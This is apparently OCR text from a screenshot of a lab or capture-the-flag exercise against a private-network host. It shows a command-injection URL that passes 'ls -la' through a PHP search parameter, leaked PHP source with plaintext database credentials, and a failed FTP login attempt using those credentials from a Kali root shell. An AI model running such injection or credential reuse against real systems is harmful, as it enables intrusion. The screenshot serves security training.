 192.168.56.118/site/busque. ×
http://192.168.56.118/site/bu ×
+
http://192.168.56.118/site/busque.php?buscar=ls%20-la
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($serve
8 // Check connection
9 if (!$conn) {
10 die("Connection failed: "
11 }
12 echo "Connected successfully"
13 mysqli_close($conn);
14 ?>
15
16
File Edit View Terminal Tabs Help
-d: enable debugging
┌──(root💀kali)-[/home/kali]
└─# ftp -l
ftp: l: unknown option
┌──(root💀kali)-[/home/kali]
└─# ftp 192.168.56.118
Connected to 192.168.56.118.
220 (vsFTPd 3.0.3)
Name (192.168.56.118:kali): desafio02
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> S